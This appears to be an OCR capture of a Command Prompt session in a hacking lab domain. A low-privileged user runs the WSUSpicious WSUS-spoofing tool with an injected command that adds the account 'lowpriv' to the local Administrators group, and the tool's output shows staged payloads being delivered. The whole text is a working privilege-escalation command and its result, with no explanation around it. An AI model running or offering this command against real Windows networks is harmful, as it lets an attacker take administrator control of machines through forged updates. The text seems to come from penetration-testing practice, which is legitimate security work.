 Command Prompt
C:\Users\lowpriv\Downloads>WSUSpicious.exe /command:" -accepteula -s -d cmd /c ""net localgroup Administrators lowpriv /add"""
 /autoinstall
Detected WSUS Server - hl-wsus01.hackinglabs.lan
Listening on 'ExplicitProxyEndPoint' endpoint at Ip 127.0.0.1 and port: 13337
Hit any key to exit..
---- Got request for stage 1 ----
---- First stage on the way ----
---- Got request for stage 2 ----
---- Second stage on the way ----
---- The payload is on the way. ----
---- All done. ----
---- The payload is on the way. ----
---- All done. ----
^C
C:\Users\lowpriv\Downloads>